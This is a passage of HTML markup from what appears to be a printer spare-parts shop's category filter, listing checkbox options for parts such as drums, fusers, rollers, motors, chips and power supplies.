/><span>CLEANING SOLUTIONS &amp; KIT</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser-inkjet-copier-plotter"><input type="checkbox" value="control-panel-assembly-laser-inkjet-copier-plotter" /><span>CONTROL PANEL ASSEMBLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_control-panel-assembly-copier"><input type="checkbox" value="control-panel-assembly-copier" /><span>Control Panel Assy For Copier</span></label><label class=" prdctfltr_ft_control-panel-assy-for-dmp"><input type="checkbox" value="control-panel-assy-for-dmp" /><span>Control Panel Assy For DMP</span></label><label class=" prdctfltr_ft_control-panel-assembly-inkjet"><input type="checkbox" value="control-panel-assembly-inkjet" /><span>Control Panel Assy For Inkjet</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser"><input type="checkbox" value="control-panel-assembly-laser" /><span>Control Panel Assy For Laser</span></label><label class=" prdctfltr_ft_control-panel-assembly-plotter"><input type="checkbox" value="control-panel-assembly-plotter" /><span>Control Panel Assy For Plotter</span></label><label class=" prdctfltr_ft_control-panel-assy-for-projector"><input type="checkbox" value="control-panel-assy-for-projector" /><span>Control Panel Assy For Projector</span></label><label class=" prdctfltr_ft_control-panel-assy-for-scanner"><input type="checkbox" value="control-panel-assy-for-scanner" /><span>Control Panel Assy For Scanner</span></label></div><label class=" prdctfltr_ft_disk-timing-encorder"><input type="checkbox" value="disk-timing-encorder" /><span>DISK</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_disk-encoder-timing-inkjet"><input type="checkbox" value="disk-encoder-timing-inkjet" /><span>Encoder Disk For Inkjet</span></label><label class=" prdctfltr_ft_encoder-disk-plotter"><input type="checkbox" value="encoder-disk-plotter" /><span>Encoder Disk For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-laser-copier-plotter-disgital"><input type="checkbox" value="display-assembly-inkjet-laser-copier-plotter-disgital" /><span>DISPLAY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_display-assembly-for-copier"><input type="checkbox" value="display-assembly-for-copier" /><span>Display Assembly For Copier</span></label><label class=" prdctfltr_ft_display-assembly-for-inkjet"><input type="checkbox" value="display-assembly-for-inkjet" /><span>Display Assembly For Inkjet</span></label><label class=" prdctfltr_ft_display-assembly-for-laser"><input type="checkbox" value="display-assembly-for-laser" /><span>Display Assembly For Laser</span></label><label class=" prdctfltr_ft_display-assembly-for-plotter"><input type="checkbox" value="display-assembly-for-plotter" /><span>Display Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-printer-spare"><input type="checkbox" value="display-assembly-inkjet-printer-spare" /><span>Display Assembly for Inkjet</span></label><label class=" prdctfltr_ft_drum-opc-unit-laser-copier"><input type="checkbox" value="drum-opc-unit-laser-copier" /><span>DRUM</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_drum-unit-assy-laser-copier"><input type="checkbox" value="drum-unit-assy-laser-copier" /><span>Drum OPC Unit &amp; Assy Laser Copier</span></label><label class=" prdctfltr_ft_drum-unit-campatible"><input type="checkbox" value="drum-unit-campatible" /><span>Drum Unit Campatible</span></label><label class=" prdctfltr_ft_drum-unit-original"><input type="checkbox" value="drum-unit-original" /><span>Drum Unit Original</span></label><label class=" prdctfltr_ft_opc-drum-copier"><input type="checkbox" value="opc-drum-copier" /><span>OPC Drum Copier</span></label><label class=" prdctfltr_ft_drum-unit-laser"><input type="checkbox" value="drum-unit-laser" /><span>OPC Drum Laser</span></label></div><label class=" prdctfltr_ft_duplex-unit-inkjet-laser-copier"><input type="checkbox" value="duplex-unit-inkjet-laser-copier" /><span>DUPLEX UNIT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_duplex-unit-for-copier"><input type="checkbox" value="duplex-unit-for-copier" /><span>Duplex Unit For Copier</span></label><label class=" prdctfltr_ft_duplex-unit-for-inkjet"><input type="checkbox" value="duplex-unit-for-inkjet" /><span>Duplex Unit For Inkjet</span></label><label class=" prdctfltr_ft_duplex-unit-for-laser"><input type="checkbox" value="duplex-unit-for-laser" /><span>Duplex Unit For Laser</span></label></div><label class=" prdctfltr_ft_encoder-strip-inket-plotter"><input type="checkbox" value="encoder-strip-inket-plotter" /><span>ENCODER STRIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_encoder-strip-inkjet"><input type="checkbox" value="encoder-strip-inkjet" /><span>Encoder Strip Inkjet</span></label><label class=" prdctfltr_ft_encoder-strip-plotter-spares"><input type="checkbox" value="encoder-strip-plotter-spares" /><span>Encoder Strip Plotter</span></label></div><label class=" prdctfltr_ft_engine-controller-unit-ecu"><input type="checkbox" value="engine-controller-unit-ecu" /><span>Engine Control Unit (ECU)</span></label><label class=" prdctfltr_ft_flat-cable-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="flat-cable-dmp-inkjet-laser-copier-plotter" /><span>FLAT CABLES</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_flat-cable-copier"><input type="checkbox" value="flat-cable-copier" /><span>Flat Cable Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spares"><input type="checkbox" value="dot-matrix-printer-spares" /><span>Flat Cable DMP</span></label><label class=" prdctfltr_ft_flat-cable"><input type="checkbox" value="flat-cable" /><span>Flat Cable For Inkjet</span></label><label class=" prdctfltr_ft_flat-cable-laser"><input type="checkbox" value="flat-cable-laser" /><span>Flat Cable Laser</span></label><label class=" prdctfltr_ft_flat-cable-multi-purpose"><input type="checkbox" value="flat-cable-multi-purpose" /><span>Flat Cable Multi Purpose</span></label><label class=" prdctfltr_ft_flat-cable-plotter"><input type="checkbox" value="flat-cable-plotter" /><span>Flat Cable Plotter</span></label><label class=" prdctfltr_ft_flat-cable-scanner"><input type="checkbox" value="flat-cable-scanner" /><span>Flat Cable Scanner</span></label></div><label class=" prdctfltr_ft_formatter-board-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="formatter-board-dmp-inkjet-laser-copier-plotter" /><span>FOMATTER BOARD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_formatter-board-for-copier"><input type="checkbox" value="formatter-board-for-copier" /><span>Formatter Board For Copier</span></label><label class=" prdctfltr_ft_formatter-board-for-dmp"><input type="checkbox" value="formatter-board-for-dmp" /><span>Formatter Board For DMP</span></label><label class=" prdctfltr_ft_formatter-board-for-inkjet-printers"><input type="checkbox" value="formatter-board-for-inkjet-printers" /><span>Formatter Board For Inkjet</span></label><label class=" prdctfltr_ft_formatter-board-for-laser-printers"><input type="checkbox" value="formatter-board-for-laser-printers" /><span>Formatter Board For Laser</span></label><label class=" prdctfltr_ft_formatter-board-for-plotters"><input type="checkbox" value="formatter-board-for-plotters" /><span>Formatter Board For Plotters</span></label><label class=" prdctfltr_ft_formatter-board-for-projector"><input type="checkbox" value="formatter-board-for-projector" /><span>Formatter Board For Projector</span></label><label class=" prdctfltr_ft_formatter-board-for-scanner"><input type="checkbox" value="formatter-board-for-scanner" /><span>Formatter Board For Scanner</span></label><label class=" prdctfltr_ft_formatter-board-for-thermal-pos"><input type="checkbox" value="formatter-board-for-thermal-pos" /><span>Formatter Board For Thermal POS</span></label></div><label class=" prdctfltr_ft_fuser-film-assembly-unit"><input type="checkbox" value="fuser-film-assembly-unit" /><span>FUSER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_fuser-assembly-unit-for-copier"><input type="checkbox" value="fuser-assembly-unit-for-copier" /><span>Fuser Assembly Unit Copier</span></label><label class=" prdctfltr_ft_fuser-assembly-unit-for-laser"><input type="checkbox" value="fuser-assembly-unit-for-laser" /><span>Fuser Assembly Unit Laser</span></label><label class=" prdctfltr_ft_fuser-film-for-copier"><input type="checkbox" value="fuser-film-for-copier" /><span>Fuser Film Copier</span></label><label class=" prdctfltr_ft_fuser-film-laser"><input type="checkbox" value="fuser-film-laser" /><span>Fuser Film Laser</span></label><label class=" prdctfltr_ft_fuser-heater-for-laser"><input type="checkbox" value="fuser-heater-for-laser" /><span>Fuser Heater</span></label><label class=" prdctfltr_ft_fuser-holding-lever"><input type="checkbox" value="fuser-holding-lever" /><span>Fuser Holding Lever</span></label></div><label class=" prdctfltr_ft_gears-inkjet-laser-copier-plotter-digital-printer"><input type="checkbox" value="gears-inkjet-laser-copier-plotter-digital-printer" /><span>GEARS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_gear-for-scanner"><input type="checkbox" value="gear-for-scanner" /><span>Gear For Scanner</span></label><label class=" prdctfltr_ft_gears-copier"><input type="checkbox" value="gears-copier" /><span>Gears For Copier</span></label><label class=" prdctfltr_ft_gears-inkjet-printer"><input type="checkbox" value="gears-inkjet-printer" /><span>Gears For Inkjet</span></label><label class=" prdctfltr_ft_gears-laser-printer"><input type="checkbox" value="gears-laser-printer" /><span>Gears For Laser</span></label><label class=" prdctfltr_ft_gears-for-plotters"><input type="checkbox" value="gears-for-plotters" /><span>Gears for Plotters</span></label></div><label class=" prdctfltr_ft_grease-inkjet-laser-copier-plotter"><input type="checkbox" value="grease-inkjet-laser-copier-plotter" /><span>GREASE</span></label><label class=" prdctfltr_ft_head-inkjet-thermail-dmp-plotter-digitel"><input type="checkbox" value="head-inkjet-thermail-dmp-plotter-digitel" /><span>HEAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_print-head-dmp"><input type="checkbox" value="print-head-dmp" /><span>Print Head For DMP</span></label><label class=" prdctfltr_ft_print-head-industrial-digital-printer-spare-parts"><input type="checkbox" value="print-head-industrial-digital-printer-spare-parts" /><span>Print Head For Industrial Digital Printer</span></label><label class=" prdctfltr_ft_print-head-inkjet"><input type="checkbox" value="print-head-inkjet" /><span>Print Head For Inkjet</span></label><label class=" prdctfltr_ft_print-head-for-plotters"><input type="checkbox" value="print-head-for-plotters" /><span>Print Head For Plotters</span></label><label class=" prdctfltr_ft_print-head-thermal-printer-spares"><input type="checkbox" value="print-head-thermal-printer-spares" /><span>Print Head For Thermal Printer</span></label></div><label class=" prdctfltr_ft_hinge-adf-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-inkjet-laser-copier" /><span>HINGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_hinge-adf-for-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-for-inkjet-laser-copier" /><span>Hinge ADF</span></label><label class=" prdctfltr_ft_hinge-for-copier"><input type="checkbox" value="hinge-for-copier" /><span>Hinge For Copier</span></label><label class=" prdctfltr_ft_hinge-scanner-for-inkjet"><input type="checkbox" value="hinge-scanner-for-inkjet" /><span>Hinge For Inkjet</span></label><label class=" prdctfltr_ft_hinge-scanner-for-laser"><input type="checkbox" value="hinge-scanner-for-laser" /><span>Hinge For Laser</span></label><label class=" prdctfltr_ft_hinge-scanner"><input type="checkbox" value="hinge-scanner" /><span>Hinge Scanner</span></label></div><label class=" prdctfltr_ft_ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter"><input type="checkbox" value="ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter" /><span>IC &amp; CHIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-for-copier-printer"><input type="checkbox" value="chip-for-copier-printer" /><span>Chip Copier Printer</span></label><label class=" prdctfltr_ft_chip-drum-assembly"><input type="checkbox" value="chip-drum-assembly" /><span>Chip Drum Assembly</span></label><label class=" prdctfltr_ft_chip-formatter-board"><input type="checkbox" value="chip-formatter-board" /><span>Chip for Formatter Board</span></label><label class=" prdctfltr_ft_chip-inkjet-printer"><input type="checkbox" value="chip-inkjet-printer" /><span>Chip Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-decoder-resetter"><input type="checkbox" value="chip-decoder-resetter" /><span>Chip Decoder/Resetter</span></label><label class=" prdctfltr_ft_chip-inkjet-cartridge"><input type="checkbox" value="chip-inkjet-cartridge" /><span>Chip Inkjet Cartridge</span></label></div><label class=" prdctfltr_ft_chip-laser-printer"><input type="checkbox" value="chip-laser-printer" /><span>Chip Laser Printer</span></label><label class=" prdctfltr_ft_chip-plotter-printer"><input type="checkbox" value="chip-plotter-printer" /><span>Chip Plotter Printer</span></label><label class=" prdctfltr_ft_chip-toner-cartridge"><input type="checkbox" value="chip-toner-cartridge" /><span>Chip Toner Cartridge</span></label><label class=" prdctfltr_ft_chip-transistor-inkjet-laser-printer"><input type="checkbox" value="chip-transistor-inkjet-laser-printer" /><span>Chip Transistor Inkjet &amp; Laser Printer</span></label></div><label class=" prdctfltr_ft_id-card-accessories"><input type="checkbox" value="id-card-accessories" /><span>ID CARD Accessories</span></label><label class=" prdctfltr_ft_ink-for-inkjet-printers"><input type="checkbox" value="ink-for-inkjet-printers" /><span>INK REFILL</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-refill-inks"><input type="checkbox" value="compatible-refill-inks" /><span>Ink Refill Compatible</span></label><label class=" prdctfltr_ft_refill-kit"><input type="checkbox" value="refill-kit" /><span>Ink Refill Kit</span></label><label class=" prdctfltr_ft_original-refill-inks"><input type="checkbox" value="original-refill-inks" /><span>Ink Refill Original Bottle</span></label><label class=" prdctfltr_ft_ink-photo-dye-inkjet-printers"><input type="checkbox" value="ink-photo-dye-inkjet-printers" /><span>Ink Refill Photo Dye</span></label><label class=" prdctfltr_ft_ink-pigment-inkjet-printers"><input type="checkbox" value="ink-pigment-inkjet-printers" /><span>Ink Refill Pigment</span></label><label class=" prdctfltr_ft_ink-sublimation-inkjet-printer"><input type="checkbox" value="ink-sublimation-inkjet-printer" /><span>Ink Refill Sublimation</span></label></div><label class=" prdctfltr_ft_ink-tube-assembly-unit-plotter-inkjet-printers"><input type="checkbox" value="ink-tube-assembly-unit-plotter-inkjet-printers" /><span>INK TUBE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ink-tube-valve-assy-inkjet-printer"><input type="checkbox" value="ink-tube-valve-assy-inkjet-printer" /><span>Ink Tube Assembly For Inkjet</span></label><label class=" prdctfltr_ft_ink-tube-assembly-for-plotters"><input type="checkbox" value="ink-tube-assembly-for-plotters" /><span>Ink Tube Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_lamination-machines-pouches"><input type="checkbox" value="lamination-machines-pouches" /><span>Lamination Machines &amp; Pouches</span></label><label class=" prdctfltr_ft_laser-scanner-unit-assembly-printer"><input type="checkbox" value="laser-scanner-unit-assembly-printer" /><span>LASER SCANNER UNIT</span></label><label class=" prdctfltr_ft_maintenance-tank-box"><input type="checkbox" value="maintenance-tank-box" /><span>Maintenance Box</span></label><label class=" prdctfltr_ft_motors-inkjet-laser-copier-plotter"><input type="checkbox" value="motors-inkjet-laser-copier-plotter" /><span>MOTORS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-motor-inkjet-laser-copier"><input type="checkbox" value="adf-motor-inkjet-laser-copier" /><span>ADF Motor</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-dmp"><input type="checkbox" value="carriage-cr-motor-for-dmp" /><span>Carriage (CR) Motor For DMP</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-inkjet"><input type="checkbox" value="carriage-cr-motor-for-inkjet" /><span>Carriage (CR) Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-inkjet"><input type="checkbox" value="ccd-motor-for-inkjet" /><span>CCD Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-laser"><input type="checkbox" value="ccd-motor-for-laser" /><span>CCD Motor For Laser</span></label><label class=" prdctfltr_ft_cross-motor-for-laser"><input type="checkbox" value="cross-motor-for-laser" /><span>Cross Motor For Laser</span></label><label class=" prdctfltr_ft_main-motor-for-copier"><input type="checkbox" value="main-motor-for-copier" /><span>Main Motor For Copier</span></label><label class=" prdctfltr_ft_main-motor-for-laser"><input type="checkbox" value="main-motor-for-laser" /><span>Main Motor For Laser</span></label><label class=" prdctfltr_ft_buhler-starwheel-plotter"><input type="checkbox" value="buhler-starwheel-plotter" /><span>Other Motors For Plotter</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-dmp"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-dmp" /><span>Paper Feeder/Exit (PF/PE) Motor For DMP</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-inkjet"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-inkjet" /><span>Paper Feeder/Exit (PF/PE) Motor For Inkjet</span></label><label class=" prdctfltr_ft_paper-feeder-pf-motor-plotter"><input type="checkbox" value="paper-feeder-pf-motor-plotter" /><span>Paper Feeder/Exit (PF/PE) Motor For Plotter</span></label><label class=" prdctfltr_ft_stepper-motor-for-laser"><input type="checkbox" value="stepper-motor-for-laser" /><span>Stepper Motor For Laser</span></label></div><label class=" prdctfltr_ft_photocopier"><input type="checkbox" value="photocopier" /><span>PHOTOCOPIER</span></label><label class=" prdctfltr_ft_cables"><input type="checkbox" value="cables" /><span>POWER CABLE</span></label><label class=" prdctfltr_ft_power-supply-dmp-inkjet-laser-plotter"><input type="checkbox" value="power-supply-dmp-inkjet-laser-plotter" /><span>POWER SUPPLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_power-supply-adapter"><input type="checkbox" value="power-supply-adapter" /><span>Power Supply Adapter</span></label><label class=" prdctfltr_ft_power-supply-copier"><input type="checkbox" value="power-supply-copier" /><span>Power Supply Copier</span></label><label class=" prdctfltr_ft_power-supply-for-dmp"><input type="checkbox" value="power-supply-for-dmp" /><span>Power Supply DMP</span></label><label class=" prdctfltr_ft_power-supply-for-projector"><input type="checkbox" value="power-supply-for-projector" /><span>Power Supply For Projector</span></label><label class=" prdctfltr_ft_power-supply-for-inkjet-printer"><input type="checkbox" value="power-supply-for-inkjet-printer" /><span>Power Supply Inkjet</span></label><label class=" prdctfltr_ft_power-supply-for-laser-printer"><input type="checkbox" value="power-supply-for-laser-printer" /><span>Power Supply Laser</span></label><label class=" prdctfltr_ft_power-supply-for-plotters"><input type="checkbox" value="power-supply-for-plotters" /><span>Power Supply Plotter</span></label><label class=" prdctfltr_ft_power-supply-thermal"><input type="checkbox" value="power-supply-thermal" /><span>Power Supply Thermal</span></label></div><label class=" prdctfltr_ft_printer-consumables"><input type="checkbox" value="printer-consumables" /><span>Printer Consumables</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_labels-stickers"><input type="checkbox" value="labels-stickers" /><span>Labels &amp; Stickers</span></label><label class=" prdctfltr_ft_photo-paper"><input type="checkbox" value="photo-paper" /><span>Photo Paper</span></label></div><label class=" prdctfltr_ft_printer-dust-cover"><input type="checkbox" value="printer-dust-cover" /><span>Printer Dust Cover</span></label><label class=" prdctfltr_ft_printers"><input type="checkbox" value="printers" /><span>PRINTERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_barcode-scanner"><input type="checkbox" value="barcode-scanner" /><span>Barcode Scanner</span></label><label class=" prdctfltr_ft_dot-matrix-printers"><input type="checkbox" value="dot-matrix-printers" /><span>Dot Matrix Printers</span></label><label class=" prdctfltr_ft_ink-printers"><input type="checkbox" value="ink-printers" /><span>Inkjet Printers</span></label><label class=" prdctfltr_ft_label-printers"><input type="checkbox" value="label-printers" /><span>Label Printers</span></label><label class=" prdctfltr_ft_laser-printers"><input type="checkbox" value="laser-printers" /><span>Laser Printers</span></label><label class=" prdctfltr_ft_pos-printers"><input type="checkbox" value="pos-printers" /><span>POS Printers</span></label><label class=" prdctfltr_ft_refurbished-printers"><input type="checkbox" value="refurbished-printers" /><span>Refurbished Printers</span></label><label class=" prdctfltr_ft_thermal-printers-printers"><input type="checkbox" value="thermal-printers-printers" /><span>Thermal Printers</span></label><label class=" prdctfltr_ft_unboxed-printers"><input type="checkbox" value="unboxed-printers" /><span>Unboxed Printers</span></label></div><label class=" prdctfltr_ft_projectors-home-theater"><input type="checkbox" value="projectors-home-theater" /><span>PROJECTORS</span></label><label class=" prdctfltr_ft_roller-pickup-pressure-separation-pcr"><input type="checkbox" value="roller-pickup-pressure-separation-pcr" /><span>ROLLER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller"><input type="checkbox" value="developer-roller" /><span>Developer Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller-for-laser"><input type="checkbox" value="developer-roller-for-laser" /><span>Developer Roller For Laser</span></label></div><label class=" prdctfltr_ft_magnetic-roller"><input type="checkbox" value="magnetic-roller" /><span>Magnetic Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_magnetic-contact-laser-copier"><input type="checkbox" value="magnetic-contact-laser-copier" /><span>Magnetic Contact Laser Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-copier"><input type="checkbox" value="magnetic-roller-copier" /><span>Magnetic Roller For Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-laser-toner-cartridge"><input type="checkbox" value="magnetic-roller-laser-toner-cartridge" /><span>Magnetic Roller For Laser</span></label><label class=" prdctfltr_ft_magnetic-sleeve-laser-copier"><input type="checkbox" value="magnetic-sleeve-laser-copier" /><span>Magnetic Sleeve Laser Copier</span></label></div><label class=" prdctfltr_ft_paper-pickup-assy"><input type="checkbox" value="paper-pickup-assy" /><span>Paper Pickup Assy For Laser</span></label><label class=" prdctfltr_ft_pcr-roller-copier-toner"><input type="checkbox" value="pcr-roller-copier-toner" /><span>PCR Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pcr-roller"><input type="checkbox" value="pcr-roller" /><span>PCR Roller For Copier</span></label><label class=" prdctfltr_ft_pcr-roller-for-toner-cartridge"><input type="checkbox" value="pcr-roller-for-toner-cartridge" /><span>PCR Roller For Toner Cartridge</span></label></div><label class=" prdctfltr_ft_pickup-roller-pickup-parts-assy-copier"><input type="checkbox" value="pickup-roller-pickup-parts-assy-copier" /><span>Pickup Roller For Copier</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pickup-rubber"><input type="checkbox" value="pickup-rubber" /><span>Pickup Rubber</span></label></div><label class=" prdctfltr_ft_roller-kit"><input type="checkbox" value="roller-kit" /><span>Pickup Roller For Inkjet</span></label><label class=" prdctfltr_ft_pickup-roller-laser"><input type="checkbox" value="pickup-roller-laser" /><span>Pickup Roller For Laser</span></label><label class=" prdctfltr_ft_pressure-roller-laser-copier"><input type="checkbox" value="pressure-roller-laser-copier" /><span>Pressure Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pressure-roller-copier-original-high-quality-normal"><input type="checkbox" value="pressure-roller-copier-original-high-quality-normal" /><span>Pressure Roller For Copier</span></label><label class=" prdctfltr_ft_pressure-roller-laser-original-high-quality-normal"><input type="checkbox" value="pressure-roller-laser-original-high-quality-normal" /><span>Pressure Roller For Laser</span></label></div><label class=" prdctfltr_ft_roller-kit-plotter-spare-parts"><input type="checkbox" value="roller-kit-plotter-spare-parts" /><span>Roller Kit For Plotter</span></label><label class=" prdctfltr_ft_roller-tire"><input type="checkbox" value="roller-tire" /><span>Roller Tire For Copier</span></label><label class=" prdctfltr_ft_separation-roller"><input type="checkbox" value="separation-roller" /><span>Separation Roller</span></label><label class=" prdctfltr_ft_upper-roller"><input type="checkbox" value="upper-roller" /><span>Upper Roller</span></label></div><label class=" prdctfltr_ft_scanner-parts-inkjet-laser-copier"><input type="checkbox" value="scanner-parts-inkjet-laser-copier" /><span>SCANNERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-ccd-scanner-inkjet-laser-copier"><input type="checkbox" value="adf-ccd-scanner-inkjet-laser-copier" /><span>ADF Scanner For Inkjet Laser Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-assembly-copier"><input type="checkbox" value="ccd-scanner-assembly-copier" /><span>CCD Scanner Assembly Copier</span></label><label class=" prdctfltr_ft_scanner-parts-inkjet-printers"><input type="checkbox" value="scanner-parts-inkjet-printers" /><span>CCD Scanner Assembly Inkjet</span></label><label class=" prdctfltr_ft_scanner-parts-laser-printers"><input type="checkbox" value="scanner-parts-laser-printers" /><span>CCD Scanner Assembly Laser</span></label><label class=" prdctfltr_ft_ccd-scanner-for-copier"><input type="checkbox" value="ccd-scanner-for-copier" /><span>CCD Scanner For Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-for-inket"><input type="checkbox" value="ccd-scanner-for-inket" /><span>CCD Scanner For Inket</span></label><label class=" prdctfltr_ft_ccd-scanner-for-laser"><input type="checkbox" value="ccd-scanner-for-laser" /><span>CCD Scanner For Laser</span></label><label class=" prdctfltr_ft_cis-ccd-head-scanner-for-inkjet-laser-copier"><input type="checkbox" value="cis-ccd-head-scanner-for-inkjet-laser-copier" /><span>CIS / CCD Head Scanner For Inkjet Laser Copier</span></label></div><label class=" prdctfltr_ft_sensor-inkjet-laser-copier-plotter"><input type="checkbox" value="sensor-inkjet-laser-copier-plotter" /><span>SENSOR</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ccd-scanner-motor-for-copier-inkjet-lasejet"><input type="checkbox" value="ccd-scanner-motor-for-copier-inkjet-lasejet" /><span>CCD Scanner Motor</span></label><label class=" prdctfltr_ft_sensor-copier-spare-parts"><input type="checkbox" value="sensor-copier-spare-parts" /><span>Sensor For Copier</span></label><label class=" prdctfltr_ft_sensor-for-dmp"><input type="checkbox" value="sensor-for-dmp" /><span>Sensor For DMP</span></label><label class=" prdctfltr_ft_sensor-inkjet-printer-spare"><input type="checkbox" value="sensor-inkjet-printer-spare" /><span>Sensor For Inkjet</span></label><label class=" prdctfltr_ft_sensor-laserjet-printer-spare"><input type="checkbox" value="sensor-laserjet-printer-spare" /><span>Sensor For Laser</span></label><label class=" prdctfltr_ft_sensor-for-scanner"><input type="checkbox" value="sensor-for-scanner" /><span>Sensor For Scanner</span></label></div><label class=" prdctfltr_ft_spare-parts"><input type="checkbox" value="spare-parts" /><span>SPARE PARTS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_copier-spare-parts"><input type="checkbox" value="copier-spare-parts" /><span>Spare Parts Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spare"><input type="checkbox" value="dot-matrix-printer-spare" /><span>Spare Parts Dot Matrix Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_knob-assembly"><input type="checkbox" value="knob-assembly" /><span>Knob Assembly</span></label><label class=" prdctfltr_ft_other-parts-accessories"><input type="checkbox" value="other-parts-accessories" /><span>Other Parts &amp; Accessories DMP</span></label><label class=" prdctfltr_ft_paper-eject-assy"><input type="checkbox" value="paper-eject-assy" /><span>Paper Eject Assy</span></label><label class=" prdctfltr_ft_paper-guide-assy"><input type="checkbox" value="paper-guide-assy" /><span>Paper Guide Assy</span></label><label class=" prdctfltr_ft_rd-assy"><input type="checkbox" value="rd-assy" /><span>RD Assembly</span></label><label class=" prdctfltr_ft_tractor-assy"><input type="checkbox" value="tractor-assy" /><span>Tractor Assy</span></label></div><label class=" prdctfltr_ft_industrial-digital-printer-spare-parts"><input type="checkbox" value="industrial-digital-printer-spare-parts" /><span>Spare Parts Industrial Digital Printer</span></label><label class=" prdctfltr_ft_inkjet-printer-spare"><input type="checkbox" value="inkjet-printer-spare" /><span>Spare Parts Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_frame-pump-assy"><input type="checkbox" value="frame-pump-assy" /><span>Frame Pump Assembly</span></label><label class=" prdctfltr_ft_printer-body-parts-for-inkjet"><input type="checkbox" value="printer-body-parts-for-inkjet" /><span>Other Parts &amp; Accessories Inkjet</span></label></div><label class=" prdctfltr_ft_laser-printer-spare"><input type="checkbox" value="laser-printer-spare" /><span>Spare Parts Laser Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_dc-controller-board-for-laser"><input type="checkbox" value="dc-controller-board-for-laser" /><span>DC Controller Board For Laser</span></label><label class=" prdctfltr_ft_dcb-data-control-board"><input type="checkbox" value="dcb-data-control-board" /><span>DCB (Data Control Board)</span></label><label class=" prdctfltr_ft_fax-board"><input type="checkbox" value="fax-board" /><span>Fax Board</span></label><label class=" prdctfltr_ft_other-parts-accessories-laser-printer-spare"><input type="checkbox" value="other-parts-accessories-laser-printer-spare" /><span>Other Parts &amp; Accessories Laser</span></label><label class=" prdctfltr_ft_relay"><input type="checkbox" value="relay" /><span>Relay</span></label><label class=" prdctfltr_ft_separation-pad"><input type="checkbox" value="separation-pad" /><span>Separation Pad</span></label><label class=" prdctfltr_ft_transfer-belt-itb-assembly"><input type="checkbox" value="transfer-belt-itb-assembly" /><span>Transfer Belt (ITB) Assembly</span></label></div><label class=" prdctfltr_ft_plotter-spare-parts"><input type="checkbox" value="plotter-spare-parts" /><span>Spare Parts Plotter</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cutter-assembly"><input type="checkbox" value="cutter-assembly" /><span>Cutter Assembly For Plotter</span></label><label class=" prdctfltr_ft_ink-supply-station"><input type="checkbox" value="ink-supply-station" /><span>Ink Supply Station</span></label><label class=" prdctfltr_ft_service-station-plotter"><input type="checkbox" value="service-station-plotter" /><span>Service Station Assembly Plotter</span></label></div><label class=" prdctfltr_ft_spare-parts-projector"><input type="checkbox" value="spare-parts-projector" /><span>Spare Parts Projector</span></label><label class=" prdctfltr_ft_scanner-spare-parts"><input type="checkbox" value="scanner-spare-parts" /><span>Spare Parts Scanner</span></label><label class=" prdctfltr_ft_thermal-printer-spare"><input type="checkbox" value="thermal-printer-spare" /><span>Spare Parts Thermal Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_auto-cutter-unit"><input type="checkbox" value="auto-cutter-unit" /><span>Cutter Assembly For Thermal Printer</span></label><label class=" prdctfltr_ft_other-parts-accessories-thermal-printer-spare"><input type="checkbox" value="other-parts-accessories-thermal-printer-spare" /><span>Other Parts &amp; Accessories Thermal</span></label></div></div><label 